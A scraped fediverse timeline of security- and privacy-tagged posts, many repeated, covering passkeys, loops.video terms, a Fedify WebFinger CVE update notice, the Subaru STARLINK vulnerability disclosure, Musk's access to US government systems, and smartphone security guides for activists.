Should products try to sign up new users with passkeys and fall back to email+password+OTP? Yes.
@phil@fed.bajsicki.com
Of public interest:
At least 15,000 people fully, without limits, irrevocably, licensed their personal information, public image, name and all data that reached loops.video infrastructure... to @dansup@mastodon.social 's loops.video platform.
Had they known they're entirely losing control of everything, would they be using the platform?
Explanation in the renote, and here:
https://bajsicki.com/blog/loops-video-terms/
Is this what we, as a #society, want?
#mastodon #admin #dataprivacy #datasecurity #fediverse #federation #ActivityPub #privacy #security #copyright #consent #instagram #tiktok #pixelfed #loopsvideo
RE: https://fed.bajsicki.com/notes/a349itz9il

@phil@fed.bajsicki.com
How about no?
You're way overstepping with this, poisoning the entire ActivityPub ecosystem.
Let me break this down for you...
https://bajsicki.com/blog/loops-video-terms/
In short: if you really intend to federate, respect your users and their data.
Implementing federation while keeping these terms is a severe breach of trust, and would poison the entirety of the network in an way which will cripple ActivityPub, and undermine the very foundation of what AP stands for with regard to privacy, data ownership, and control over what we post to the network.
Hopefully that's not your intention. Is it?
#mastodon #admin #dataprivacy #datasecurity #fediverse #federation #ActivityPub #privacy #security #copyright #consent #instagram #tiktok #pixelfed #loopsvideo
RE: https://mastodon.social/users/dansup/statuses/113841956808397142
@TheEvilSkeleton@treehouse.systems
At last, the USB portal originally authored by @refi64 in 2021, later continued by Georges Stavracas in 2023, and finalized by @hub and @swick, has been merged!
The USB portal allows sandboxed formats like Flatpak to access USB devices without poking holes in the sandbox. This is great for security, as accessing USB devices will now need to be explicitly granted by the user.
Now we just need to wait for implementers to implement them in their respective portal implementations, starting with GNOME: https://gitlab.gnome.org/GNOME/xdg-desktop-portal-gnome/-/merge_requests/159
The documentation for the USB portal is available on the xdg-desktop-portal website: https://flatpak.github.io/xdg-desktop-portal/docs/doc-org.freedesktop.portal.Usb.html
@Jeremiah@alpaca.gold
Passkeys should be the default sign up/in method for every consumer app.
OpenID Connect should be the default for organization-managed user accounts.
Email+password+OTP is legacy.
Sign in with XYZ is legacy.
Get with the times, apps.
Change the defaults.
Migrate users.
Remove the insecure login.
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Musk’s Takeover Of The Government’s Computer Systems Needs To Be Understood As A Cyberattack, Or Worse
https://www.techdirt.com/2025/02/03/musks-takeover-of-the-governments-computer-systems-needs-to-be-understood-as-a-cyberattack-or-worse/
"These systems #Musk and his “team” have accessed are among the most sensitive and critical to the running of the #USA...
Yet here is Musk, a man who regularly chats with Vladimir #Putin, with access to it all, if not also outright control."
#ElonMusk #Coup #Tech #Technology #CyberSecurity #Security #NationalSecurity #Treasury #OPM #Russia #China #Trump #News #US

@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Musk’s Takeover Of The Government’s Computer Systems Needs To Be Understood As A Cyberattack, Or Worse
https://www.techdirt.com/2025/02/03/musks-takeover-of-the-governments-computer-systems-needs-to-be-understood-as-a-cyberattack-or-worse/
"These systems #Musk and his “team” have accessed are among the most sensitive and critical to the running of the #USA...
Yet here is Musk, a man who regularly chats with Vladimir #Putin, with access to it all, if not also outright control."
#ElonMusk #Coup #Tech #Technology #CyberSecurity #Security #NationalSecurity #Treasury #OPM #Russia #China #Trump #News #US

@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Musk’s Takeover Of The Government’s Computer Systems Needs To Be Understood As A Cyberattack, Or Worse
https://www.techdirt.com/2025/02/03/musks-takeover-of-the-governments-computer-systems-needs-to-be-understood-as-a-cyberattack-or-worse/
"These systems #Musk and his “team” have accessed are among the most sensitive and critical to the running of the #USA...
Yet here is Musk, a man who regularly chats with Vladimir #Putin, with access to it all, if not also outright control."
#ElonMusk #Coup #Tech #Technology #CyberSecurity #Security #NationalSecurity #Treasury #OPM #Russia #China #Trump #News #US

@TheEvilSkeleton@treehouse.systems · Reply to TheEvilSkeleton's post
As we're aware, the USB portal was merged a few months ago. All that's needed is for apps and desktops to implement them, so we can use them inside sandboxes without compromising security.
Just today, the USB portal implementation for xdg-desktop-portal-gnome was merged! Apps that use the USB portal will be able to request specific USB devices without giving unfiltered access to all your USB devices.
https://gitlab.gnome.org/GNOME/xdg-desktop-portal-gnome/-/merge_requests/159
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@TheEvilSkeleton@treehouse.systems · Reply to TheEvilSkeleton's post
As we're aware, the USB portal was merged a few months ago. All that's needed is for apps and desktops to implement them, so we can use them inside sandboxes without compromising security.
Just today, the USB portal implementation for xdg-desktop-portal-gnome was merged! Apps that use the USB portal will be able to request specific USB devices without giving unfiltered access to all your USB devices.
https://gitlab.gnome.org/GNOME/xdg-desktop-portal-gnome/-/merge_requests/159

@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
The War at Home:
Elon Musk and The Security State's Uvalde Moment:
“We have a Constitutional crisis, period," says NSA whistleblower Tom Drake, who can't help but notice how the three-letter agencies that went after him aren't stopping this
https://www.forever-wars.com/elon-musk-and-the-security-states-uvalde-moment/
"The danger to the #Constitution is running amok inside govt buildings. But the #Security State stands outside, deterred, & will present any number of rationalizations about how this isn't their job."

@simplenomad@rigor-mortis.nmrc.org
On a slightly lighter topic, there is a Netflix limited series entitled "Zero Day" which from the trailer (https://www.youtube.com/watch?v=FOfBiiPdQPI) looks to be slightly "exaggerated" from a pure technical perspective. The IMDB listing does not show any infosec-related technical advisor. I am wondering how shit this is going to be. On the plus side, a hell of a talented cast!
@ErikJonker@mastodon.social
Made me think about #cybersecurity , this Doom game running inside (!) a PDF file, by @j0hnnyxm4s
https://doompdf.pages.dev/doom.pdf
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@onrust@infosec.exchange · Reply to onrust 🍉's post
Principles for a New Security Industry, as per noah's article:
Some principles have further annotations, they're in the full article fyi: https://covid.tips/fluconf-post/
@onrust@infosec.exchange · Reply to onrust 🍉's post
@onrust@infosec.exchange · Reply to onrust 🍉's post
@onrust@infosec.exchange · Reply to onrust 🍉's post
Proper security works best when using multiple 'layers' of intervention. Preferably a combination of technical tooling and social (education/policy) steps to protect one another.
Yet that's not what we're doing at all right now, noah comments.
Today, technical tools and messaging are ...
used to protect profits at the expense of our being able to live truly self-actualised lives.
We are told that masks are scary, that security is “too hard”, that companies or government entities that use pandemic-driven-eugenics or New Cold War driven weakening/distorting of digital security processes have our best interests at heart.
So, people working in security: "[are we] willing to let that stand"?
@onrust@infosec.exchange · Reply to onrust 🍉's post
Love this point:
security is a “force multiplier”, not a blocker — that by taking action now, by making digital security a habit, we can make it harder for disaster to strike later.
And also, if and when disaster might strike, the impact can be reduced compared to when you hadn't taken any measures at all
@onrust@infosec.exchange · Reply to onrust 🍉's post
If your threat is that the Mossad is gonna do Mossad things to your email account, try as you might, YOU'RE STILL GONNA BE MOSSAD'ED UPON
(sorry for shouting)
@onrust@infosec.exchange · Reply to onrust 🍉's post
The result?
If you're in security and are making light of infectious diseases, happily infecting coworkers and others, then:
we indicate that our commitment to security stops once our paycheque or fame or particular social mode of interacting is on the line.
@onrust@infosec.exchange
Next up at#FluConf is noah (@text) with:
The Swiss Cheese Model: How Infosec Must Learn From Pandemic Response
Read it here: https://covid.tips/fluconf-post/
The article's blurb:
As a digital security professional and a pandemic activist it has been tremendously revealing to me to see how my professional community has responded to the pandemic. After a brief year of "safe mode" conferences and online trainings, the "back to normal" urge overrode many people's threat models and notable figures in the community began joking about getting covid at conferences, or client engagements, or work trips and so on. This proposal is something of a manifesto aimed at reminding the security community (and indeed the technology community) about our commitments to Defence in Depth, and drawing comparisons between still-successful pandemic interventions and how we can apply these same techniques to information security...and a plea for a new kind of cybersecurity community, one that aims to work in solidarity with our users rather than in spite of them, one that strives to prevent digital as well as physical social murder.
this resonates so strongly here 😬 😭


@michelin@hachyderm.io


@michelin@hachyderm.io
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
"Wyden Demands Answers Following Report of Musk Personnel Seeking Access to Highly Sensitive U.S. Treasury Payments System:
In New Letter to Treasury Secretary Bessent, Wyden Warns That Political Meddling in Treasury Payments Risks Severe Economic Damage, Calls Out Dangerous Conflicts of Interest Stemming from Elon Musk’s Close Business Ties to the Chinese Government
https://www.finance.senate.gov/chairmans-news/wyden-demands-answers-following-report-of-musk-personnel-seeking-access-to-highly-sensitive-us-treasury-payments-system
#ElonMusk #Treasury #Coup #Musk #China #Corruption #Trump #Politics #Economy #Security #US #USA

@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Exclusive: Musk aides lock government workers out of computer systems at US agency, sources say
https://www.reuters.com/world/us/musk-aides-lock-government-workers-out-computer-systems-us-agency-sources-say-2025-01-31/
"Aides to #ElonMusk charged with running the US #government human resources agency have locked career civil servants out of computer systems that contain the personal data of millions of federal employees...
"We have no visibility into what they are doing with the computer and data systems," one of the officials said."
![Headline and photo with caption.
Headline: Exclusive: Musk aides lock workers out of OPM computer systems
By Tim Reid
February 1, 20258:27 AM CSTUpdated 6 min ago
Photo: Elon Musk amid a group of men in suits raising his fists above his head in celebration.
Caption:
[1/3]Elon Musk, January 20, 2025, Washington, D.C. Ricky Carioti/Pool via REUTERS Purchase Licensing Rights](https://media.social.fedify.dev/media/0194d220-dc4e-7329-b4bb-23f9b8bf3411/thumbnail.webp)
@adbenitez@mastodon.social
📢 BREAKING NEWS!!!
🎉 #ArcaneChat got public on #GooglePlay some hours ago!!! 🔥
https://play.google.com/store/apps/details?id=com.github.arcanechat
also check the official website:
https://arcanechat.me
TIP: getting it from #fdroid or direct download is recommended, but if you have friends that only know how to install from Google Play, now it is possible for them!
Thanks a lot to the ArcaneChat beta-testers that made this milestone possible! you rock!!!! 🤩
#DeltaChat #decentralization #encryption #security #whatsapp #alternative
@adbenitez@mastodon.social
📢 BREAKING NEWS!!!
🎉 #ArcaneChat got public on #GooglePlay some hours ago!!! 🔥
https://play.google.com/store/apps/details?id=com.github.arcanechat
also check the official website:
https://arcanechat.me
TIP: getting it from #fdroid or direct download is recommended, but if you have friends that only know how to install from Google Play, now it is possible for them!
Thanks a lot to the ArcaneChat beta-testers that made this milestone possible! you rock!!!! 🤩
#DeltaChat #decentralization #encryption #security #whatsapp #alternative
@stefano@bsd.cafe
A few days ago, a client of mine asked me to install an open-source software (which I won’t name for now). The software has only one official installation method: Docker. This is because, as they themselves admit, it has a huge number of dependencies - some quite outdated - that need to be carefully managed and forced into place; otherwise, nothing works.
I tried replicating the same setup on FreeBSD but didn’t succeed, as some dependencies either aren’t compatible or simply refuse to run. I could try finding workarounds, but I can already picture the chaos every time an update is needed.
So, I decided to build it via Docker to get a better sense of what we’re dealing with. The sheer number of dependencies that Node pulls in is impressive, but even more staggering is the number of warnings and errors it spits out: deprecated and unsupported packages, security vulnerabilities, generic warnings- you name it, and there’s plenty of it.
Since my client needs to launch this service but is subject to audits, they want to be fully compliant and ensure security. Given their substantial budget, they offered financial support to the developers (a company, not just a group of hobbyists) to help improve the project either by making it FreeBSD - compatible or, at the very least, by reducing dependencies with critical vulnerabilities. The client was willing to pay a significant sum, and since the improvements would be open-source, everyone would benefit.
The response from the team? A flat-out refusal. They claimed they couldn’t accept any amount of money because many of these dependencies are "necessary and irreplaceable, as parts of the code relying on them were written by people who no longer work on the project, and we can’t rewrite the core of the software.” Then came the part that really got under my skin: they stated they would rather deal directly “with my client, not with me, because in the end, my concerns are just useless and irrational paranoia.”
Translation? Just pay, and you’ll pass compliance checks - never mind the fact that underneath, it’s a tangled mess of outdated and insecure components. And don’t make a fuss about it.
While I can understand some of the challenges the team faces, I might have accepted this response if it had come from a group of volunteers or hobbyists. But if you’re a company whose sole business revolves around a single software product (with no real competition at the moment), this approach is not just short-sighted - it’s outright dangerous for your users’ security and for your own survival as a business.
The result? They lost a paying client who was ready to invest a significant budget into their software. That budget will now go elsewhere. My client is considering hiring developers to build a similar project with better security (they have both the time and the money for it). I’ll do my best to convince them to release it as open-source - at which point, a new “competitor” will emerge in the market.
@kur0den0010@chpk.kur0den.net
『Cloudflare WAFのLeaked Credentials Checkを国内最速?で検証する #Security - Qiita』 - https://qiita.com/kanish/items/32d30bb0d6e5ef868cf2
@SpaceLifeForm@infosec.exchange · Reply to The Tor Project's post
@Natanox@chaos.social
Irregular reminder that https://european-alternatives.eu/alternatives-to exists, a great list of service providers from Europe (including the exact nation as well as tags to know what's FOSS *AND* Self-hostable) that will enable you to move away from services hosted within and governed by the upcoming US Regime laws.
#privacy #security #Europe #USA #Safety
@nixCraft@mastodon.social
Meta (Facebook) is no longer banning Distrowatch and discussion of Linux allowed again. https://lwn.net/Articles/1006859/ (adding screenshot in case it is taken down)
@ChrisMayLA6@zirk.us
Q. will Greenland be the litmus test for how Europe responds to Trump?
Nathalie Tocci, thinks it reveals that:
'Europeans are scared. They fear Trump & their fear is paralysing. It freezes their actions & quiets their rhetoric. The more Trump confirms their fears through his repeated threats, the less they are inclined to react. Trump presumably smells the fear & like all bullies revels in it, upping the ante'!
Time to toughen up?
#politics #security #Greenland
https://www.theguardian.com/commentisfree/2025/jan/30/greenland-europe-donald-trump-us-threats
@ChrisMayLA6@zirk.us
Q. will Greenland be the litmus test for how Europe responds to Trump?
Nathalie Tocci, thinks it reveals that:
'Europeans are scared. They fear Trump & their fear is paralysing. It freezes their actions & quiets their rhetoric. The more Trump confirms their fears through his repeated threats, the less they are inclined to react. Trump presumably smells the fear & like all bullies revels in it, upping the ante'!
Time to toughen up?
#politics #security #Greenland
https://www.theguardian.com/commentisfree/2025/jan/30/greenland-europe-donald-trump-us-threats
@Some_Emo_Chick@mastodon.social
DeepSeek collects keystroke data and more, storing it in Chinese servers
You might want to learn about DeepSeek's privacy policy before you sign up.
https://mashable.com/article/deepseek-ai-privacy-policy-keystroke-data-chinese-servers
@heisec@social.heise.de
Elektronische Patientenakte: Gematik hielt Sicherheitslücke für "akzeptabel"
Die Gematik nahm die Sicherheitslücken bei der E-Patientenakte wohl erst nach Kenntnis von gültigen, auf Kleinanzeigen käuflichen Praxisidentitäten ernst.
#DigitalHealth #elektronischePatientenakteePA #Security #news
@yossarian@infosec.exchange
zizmor v1.3.0 is released!
this release brings a new audit (overprovisioned-secrets), plus a handful of bugfixes/enhancements to existing audits.
notes here: https://github.com/woodruffw/zizmor/releases/tag/v1.3.0
@skinnylatte@hachyderm.io
Human Rights Watch is hiring a Director of Information Security
https://job-boards.greenhouse.io/humanrightswatch/jobs/7833377002
@skinnylatte@hachyderm.io
Human Rights Watch is hiring a Director of Information Security
https://job-boards.greenhouse.io/humanrightswatch/jobs/7833377002
@yossarian@infosec.exchange
zizmor v1.3.0 is released!
this release brings a new audit (overprovisioned-secrets), plus a handful of bugfixes/enhancements to existing audits.
notes here: https://github.com/woodruffw/zizmor/releases/tag/v1.3.0
@LabPlot@floss.social
Today is the Data Privacy (Protection) Day! So let us remind you that in #LabPlot, an open-source data analysis and visualization software, Your Data is Yours!
@labplot@lemmy.kde.social @opensource @libre_software @privacy
Boosts appreciated! 🙂  🚀
🚀
#DataSecurity #DataProtection #DataPrivacy #Privacy #Ownership #InfoSec #DataAnalysis #DataScience #Analytics #Data #DataAnalytics #DataViz #FOSS #FLOSS #SoftwareLibre #OpenSource #OpenScience #Science #Engineering #KDE #Business #Security #Orwell
@volla@mastodon.social
Es gibt Neuigkeiten zum Versandstatus des Volla Tablets!
Hier gehts zum Blog Artikel:
https://volla.online/de/blog/files/tablet-shipping-startet.html
-----------------
Shipping of Volla Tablet has started. Find the blog article here:
https://volla.online/en/blog/files/tablet-shipping-started.html
#volla #vollaos #opensource #software #hardware #vollatablet #opensourcehardware #tablet #peertopeer #innovation #freedom #privacy #security
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@Seven@pixelfed.art
@Seven@pixelfed.art

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@yossarian@infosec.exchange
TIL: GitHub Actions is surprisingly case-insensitive
https://yossarian.net/til/post/github-actions-is-surprisingly-case-insensitive/
@yossarian@infosec.exchange
TIL: GitHub Actions is surprisingly case-insensitive
https://yossarian.net/til/post/github-actions-is-surprisingly-case-insensitive/
@markwyner@mas.to
Are passkeys really better than passwords? And what happens when you no longer have access to the authentication device?
I keep reading up on this. But I find few answers. Is anyone willing to elaborate?
@anthroposamu@mastodon.social
almost_pwned.md
https://gist.github.com/zachlatta/f86317493654b550c689dc6509973aa4
g.co, Google's official URL shortcut (update: or Google Workspace's domain verification, see bottom), is compromised. People are actively having their Google accounts stolen.
#security
@anthroposamu@mastodon.social
almost_pwned.md
https://gist.github.com/zachlatta/f86317493654b550c689dc6509973aa4
g.co, Google's official URL shortcut (update: or Google Workspace's domain verification, see bottom), is compromised. People are actively having their Google accounts stolen.
#security
@otakubinary@sakurajima.moe
Seems that Crunchyroll had a breach. You should change your password.
The option to change the password in menu settings (logged in) didn't work throws an error.
Log out or try in another browser and select forgot password in login menu this will send you a link to reset the password
https://animehunch.com/crunchyroll-premium-login-details-leaked-users-at-high-risk/
@jw@social.lol
You need to protect your communication, not only for your own sake but for those around you. I produced a video at @privacyguides to raise awareness around the insecurity of SMS and to push people towards more secure alternatives. #privacy #encryption #security
@jw@social.lol
You need to protect your communication, not only for your own sake but for those around you. I produced a video at @privacyguides to raise awareness around the insecurity of SMS and to push people towards more secure alternatives. #privacy #encryption #security


@triciakickssaas@infosec.exchange
Features aren't always innocent 😉
In the most recent publication by Akamai Technologies' Security Intelligence Group, Tomer Peled found yet -a n o t h e r- vuln in K8s. this time in Log Query, and it can do some big bad.
Did you know that out of the 12 vulns found in Kubernetes since 2023, Tomer has found 4 of them?!?!? i work with the coolest people
anyway, couldn't resist a britney parody sooooooo
https://www.akamai.com/blog/security-research/2024-january-kubernetes-log-query-rce-windows
#kubernetes #k8s #vulnerability #security #cybersecurity #parody
@otakubinary@sakurajima.moe
Seems that Crunchyroll had a breach. You should change your password.
The option to change the password in menu settings (logged in) didn't work throws an error.
Log out or try in another browser and select forgot password in login menu this will send you a link to reset the password
https://animehunch.com/crunchyroll-premium-login-details-leaked-users-at-high-risk/
@privacyguides@mastodon.neat.computer
If you’re going to participate in a protest or other form of activism, you need to keep yourself protected.
Your smartphone can be an essential tool, but it also represents a huge risk to your privacy and security. If you decide to bring a phone along, understanding these best practices when it comes to securing it will help keep you and your data safe.
https://www.privacyguides.org/articles/2025/01/23/activists-guide-securing-your-smartphone/
@privacyguides@mastodon.neat.computer
If you’re going to participate in a protest or other form of activism, you need to keep yourself protected.
Your smartphone can be an essential tool, but it also represents a huge risk to your privacy and security. If you decide to bring a phone along, understanding these best practices when it comes to securing it will help keep you and your data safe.
https://www.privacyguides.org/articles/2025/01/23/activists-guide-securing-your-smartphone/
@kur0den0010@chpk.kur0den.net
ポリシーによってはドメイン部以外もリファラとして送信されるのね
『主要ブラウザのReferrer Policyについて調べてみた #Security - Qiita』 - https://qiita.com/n3_x/items/c2bafd5872af61147c89
@kur0den0010@chpk.kur0den.net
ポリシーによってはドメイン部以外もリファラとして送信されるのね
『主要ブラウザのReferrer Policyについて調べてみた #Security - Qiita』 - https://qiita.com/n3_x/items/c2bafd5872af61147c89
@privacyguides@mastodon.neat.computer
If you’re going to participate in a protest or other form of activism, you need to keep yourself protected.
Your smartphone can be an essential tool, but it also represents a huge risk to your privacy and security. If you decide to bring a phone along, understanding these best practices when it comes to securing it will help keep you and your data safe.
https://www.privacyguides.org/articles/2025/01/23/activists-guide-securing-your-smartphone/
@jonah@neat.computer
I was feeling inspired to write this morning after looking through a lot of this type of article and noticing they all omitted kind of important information. This includes all of the basics, and the stuff I thought was under-discussed, for example: AirDrop's privacy problems, and the importance of security patches in this specific scenario.
I hope someone finds this useful, and if I'm still missing anything or could explain something better, please let me know!
https://www.privacyguides.org/articles/2025/01/23/activists-guide-securing-your-smartphone/
@nickbearded@mastodon.social
The website is live!
#linux #bashcore #cli #nogui #debian #security #pentesting #education #bash
@briankrebs@infosec.exchange
Some fascinating research out on hacking a Subaru via STARLINK connected vehicle service.
"On November 20, 2024, Shubham Shah and I discovered a security vulnerability in Subaru’s STARLINK connected vehicle service that gave us unrestricted targeted access to all vehicles and customer accounts in the United States, Canada, and Japan.
Using the access provided by the vulnerability, an attacker who only knew the victim’s last name and ZIP code, email address, phone number, or license plate could have done the following:
Remotely start, stop, lock, unlock, and retrieve the current location of any vehicle.
Retrieve any vehicle’s complete location history from the past year, accurate to within 5 meters and updated each time the engine starts.
Query and retrieve the personally identifiable information (PII) of any customer, including emergency contacts, authorized users, physical address, billing information (e.g., last 4 digits of credit card, excluding full card number), and vehicle PIN.
Access miscellaneous user data including support call history, previous owners, odometer reading, sales history, and more.
After reporting the vulnerability, the affected system was patched within 24 hours and never exploited maliciously."
@heisec@social.heise.de
Cisco: Kritische Sicherheitslücke in Meeting Management
Cisco warnt vor einer kritischen Sicherheitslücke in Meeting Management sowie Schwachstellen in Broadworks und ClamAV.
@briankrebs@infosec.exchange
Some fascinating research out on hacking a Subaru via STARLINK connected vehicle service.
"On November 20, 2024, Shubham Shah and I discovered a security vulnerability in Subaru’s STARLINK connected vehicle service that gave us unrestricted targeted access to all vehicles and customer accounts in the United States, Canada, and Japan.
Using the access provided by the vulnerability, an attacker who only knew the victim’s last name and ZIP code, email address, phone number, or license plate could have done the following:
Remotely start, stop, lock, unlock, and retrieve the current location of any vehicle.
Retrieve any vehicle’s complete location history from the past year, accurate to within 5 meters and updated each time the engine starts.
Query and retrieve the personally identifiable information (PII) of any customer, including emergency contacts, authorized users, physical address, billing information (e.g., last 4 digits of credit card, excluding full card number), and vehicle PIN.
Access miscellaneous user data including support call history, previous owners, odometer reading, sales history, and more.
After reporting the vulnerability, the affected system was patched within 24 hours and never exploited maliciously."
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【メモ】セキュリティインシデントを調べるときに参考になるサイトまとめ
https://qiita.com/koinunopochi/items/413246b8466ba3505bc8?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@heisec@social.heise.de
Cisco: Kritische Sicherheitslücke in Meeting Management
Cisco warnt vor einer kritischen Sicherheitslücke in Meeting Management sowie Schwachstellen in Broadworks und ClamAV.
@metin@graphics.social
Signal is a secure messenger, but there are interesting alternatives, such as @matrix , @session , @delta , @simplex or XMPP …
If you’d like to learn more about these options, have a look at the responses to this toot.
#matrix #session #signal #XMPP #messenger #decentralized #tech #technology #OpenSource #FOSS #WhatsApp #security #InfoSec #data #safety
@itsecbot@schleuss.online
Cloudflare CDN flaw leaks user location data, even through secure chat apps - A security researcher discovered a flaw in Cloudflare's content delivery network (CDN), w... https://www.bleepingcomputer.com/news/security/cloudflare-cdn-flaw-leaks-user-location-data-even-through-secure-chat-apps/ #security
@Branedy@mastodon.social
@Branedy@mastodon.social
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@Lockdownyourlife@infosec.exchange
Are you on Signal or Wire yet? Go do that. Gently move your friends/fam over to one of the platforms. Set disappearing messages on both sides of the conversation. Be careful what you say in group chats, know who you trust, and who are your Vault people. For REAL sensitive stuff, in-person, no phones.
Normalize going places without your phones, leave them at home now and again to establish a pattern.
Please understand anyone who works in advocacy, healthcare (esp reproductive rights/women's healthcare), journalists, some gov officials, marginalized groups will likely be targeted.
If this doesn't fit your threat model/risk profile, you know someone who will be impacted by oversight, surveillance or someone snitching
#tech #infosec #security #safety #privacy #security #community #education
@Lockdownyourlife@infosec.exchange
Are you on Signal or Wire yet? Go do that. Gently move your friends/fam over to one of the platforms. Set disappearing messages on both sides of the conversation. Be careful what you say in group chats, know who you trust, and who are your Vault people. For REAL sensitive stuff, in-person, no phones.
Normalize going places without your phones, leave them at home now and again to establish a pattern.
Please understand anyone who works in advocacy, healthcare (esp reproductive rights/women's healthcare), journalists, some gov officials, marginalized groups will likely be targeted.
If this doesn't fit your threat model/risk profile, you know someone who will be impacted by oversight, surveillance or someone snitching
#tech #infosec #security #safety #privacy #security #community #education
@maximum_mew@indieweb.social
I learned about the Opt Out Project's Cyber-Cleanse by @cyberlyra here on Mastodon. So grateful for a roadmap to regaining some of my online privacy.
https://maryewarner.com/2025/01/20/diving-deep-on-the-opt-out-cyber-cleanse/

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
